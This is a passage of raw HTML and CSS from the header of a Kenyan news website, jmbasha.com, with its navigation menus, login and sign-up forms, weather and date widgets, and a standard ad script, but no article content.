            <a target="_blank" href="https://www.youtube.com/channel/UCofSuWrVCFnNQ-oi1-7cy2Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-8856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-8856"><a href="https://jmbasha.com/">Home</a></li>
<li id="menu-item-8857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8857"><a href="https://jmbasha.com/category/news-updates/">News Updates</a></li>
<li id="menu-item-8858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8858"><a href="https://jmbasha.com/category/politics/">Politics</a></li>
<li id="menu-item-8859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8859"><a href="https://jmbasha.com/category/sports/">Sports</a></li>
<li id="menu-item-8860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8860"><a href="https://jmbasha.com/category/music/">Music<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://jmbasha.com/category/music/audios/">Audios</a></li>
	<li class="menu-item-0"><a href="https://jmbasha.com/category/music/lyrics/">Lyrics</a></li>
</ul>
</li>
<li id="menu-item-8861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8861"><a href="https://jmbasha.com/category/celebrities-news/">Celebrity News</a></li>
<li id="menu-item-8862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8862"><a href="https://jmbasha.com/contact-us/">Contact Us</a></li>
<li id="menu-item-16070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16070"><a href="https://jmbasha.com/privacy-policy-2/">Privacy Policy</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">Create an account</a>
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign up</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>your email</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>your username</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
	                <div class="td-login-info-text">A password will be e-mailed to you.</div>
	                
                </div>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://jmbasha.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_92a" class="tdc-zone"><div class="tdc_zone tdi_2_b7f  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_b7f{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_b7f:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_b7f:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_b7f{
position:relative;
}
}

</style>
<div class="tdi_1_92a_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_92a_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_bf4" class="tdc-row"><div class="vc_row tdi_4_2fb  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_2fb{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_2fb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_2fb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_029  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_029{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_029{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_029{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_27a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_27a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_27a{
margin-top:2px !important;
margin-left:-13px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_27a{
                    display: inline-block;
                }.tdi_7_27a .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_27a .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_27a .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_6a9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_6a9{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_6a9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_6a9{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_9aa td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_9aa" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_9aa{
margin-top:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_9aa .tdb-logo-a,
                .tdi_10_9aa h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_9aa .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_9aa .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_9aa .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_9aa .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_9aa .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_9aa .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_9aa .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_9aa .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_9aa .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_9aa .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_9aa .tdb-logo-img-wrap{
                    display: block;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://jmbasha.com/wp-content/uploads/2020/02/np10blue-white-retina.png" alt=""  title="" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b3f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_b3f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_b3f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b3f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_962 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_962" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_962{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_962{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_962 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_962 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_926" class="tdc-zone"><div class="tdc_zone tdi_15_697  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_697{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_cf0" class="tdc-row"><div class="vc_row tdi_17_974  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_974{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_00a  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_00a{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_409" class="tdc-zone"><div class="tdc_zone tdi_21_649  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_649{
                    min-height: 0;
                }.tdi_21_649:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_649:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_649{
position:relative;
}

</style>
<div class="tdi_20_409_rand_style td-element-style" ><style>
.tdi_20_409_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_990" class="tdc-row stretch_row"><div class="vc_row tdi_23_0cb  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_0cb{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_23_0cb {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_0cb .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_0cb{
position:relative;
}

.tdi_23_0cb .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_990_rand_style td-element-style" ><style>
.tdi_22_990_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_0ba  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_0ba{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_500 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_500" >
<style>

/* inline tdc_css att */

.tdi_26_500{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_500{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_500{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_500{
                    display: inline-block;
                }.tdi_26_500 .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_500 .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_500 .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;
                }.tdi_26_500 .tdb-weather-deg{
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">26.3</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Nairobi</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_99f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_99f" >
<style>

/* inline tdc_css att */

.tdi_27_99f{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_99f{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_99f{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_99f{
                    display: inline-block;
                }.tdi_27_99f .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, January 28, 2026</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_28_9b9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_9b9"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_28_9b9{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_9b9{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_9b9{
                    display: inline-block;
                }.tdi_28_9b9 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_28_9b9 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_28_9b9 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:400 !important;
                }.tdi_28_9b9 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_28_9b9 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_28_9b9 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_28_9b9 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_28_9b9 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_28_9b9 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_28_9b9 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_28_9b9 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_28_9b9 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-2115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2115"><a href="/jmbasha/advertise-with-us/"><div class="tdb-menu-item-text">Advertise!</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_29_6a9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_29_6a9" >
<style>
/* custom css */
.tdi_29_6a9{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_30_0f0 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_30_0f0 .tdm-social-item i.td-icon-twitter,
				.tdi_30_0f0 .tdm-social-item i.td-icon-linkedin,
				.tdi_30_0f0 .tdm-social-item i.td-icon-pinterest,
				.tdi_30_0f0 .tdm-social-item i.td-icon-blogger,
				.tdi_30_0f0 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_30_0f0 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_30_0f0 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_30_0f0 .tdm-social-item i,
				.tds-team-member2 .tdi_30_0f0.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_30_0f0 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_30_0f0.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_30_0f0 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_30_0f0"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vimeo"></i></a><a href="#" class="tdm-social-text" >Vimeo</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_31_6a9" class="tdc-row"><div class="vc_row tdi_32_2a0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_32_2a0{
                    min-height: 0;
                }
</style><div class="vc_column tdi_34_cca  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_34_cca{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_36_0b9  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_36_0b9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_36_0b9 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_36_0b9 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_36_0b9.tdc-row-content-vert-center,
                    .tdi_36_0b9.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_36_0b9.tdc-row-content-vert-bottom,
                    .tdi_36_0b9.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_36_0b9.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_36_0b9.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_36_0b9{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_36_0b9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_0b9{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_38_b2f  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_b2f{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_b2f{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38_b2f{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_b2f{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_39_2e6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_2e6" >
<style>
/* custom css */
.tdi_39_2e6 .tdb-logo-a,
                .tdi_39_2e6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_39_2e6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_39_2e6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_39_2e6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_39_2e6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_39_2e6 .tdb-logo-text-title{
                    display: block;
                }.tdi_39_2e6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_39_2e6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39_2e6 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://jmbasha.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" src="https://jmbasha.com/wp-content/uploads/2020/03/j-mbasha.png" alt=""  title="" width="272" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_41_8f9  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_41_8f9{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_8f9{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_41_8f9{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_8f9{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_42_900 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_42_900{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_42_900.td-a-rec-img{
				    text-align: right;
				}.tdi_42_900.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }
</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8284168629843253"
     crossorigin="anonymous"></script>
<!-- Header Ad 2021 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-8284168629843253"
     data-ad-slot="7092760766"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div><div class="vc_row_inner tdi_44_b69  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_b69{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_46_9b7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_9b7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_b0d tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_b0d"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_47_b0d{
                    display: inline-block;
                }.tdi_47_b0d .tdb-menu > li .tdb-menu-sep,
                .tdi_47_b0d .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_47_b0d .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_b0d .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_47_b0d .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_b0d .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_47_b0d .tdb-menu .tdb-normal-menu ul,
                .tdi_47_b0d .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_47_b0d:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_b0d .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_47_b0d .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_47_b0d .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_b0d .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_b0d .tdb-menu > li > a,
                .tdi_47_b0d .td-subcat-more{
                    padding: 0 12px;
                }.tdi_47_b0d .tdb-menu > li > a,
                .tdi_47_b0d .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_47_b0d .td-subcat-more{
                    line-height: 48px;
                }.tdi_47_b0d .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_47_b0d .tdb-menu > li > a:after,
				.tdi_47_b0d .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_47_b0d class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8856"><a href="https://jmbasha.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8857"><a href="https://jmbasha.com/category/news-updates/"><div class="tdb-menu-item-text">News Updates</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8858"><a href="https://jmbasha.com/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8859"><a href="https://jmbasha.com/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-8860"><a href="https://jmbasha.com/category/music/"><div class="tdb-menu-item-text">Music</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_bc7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_bc7" >
<style>
/* custom css */
.tdi_48_bc7 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
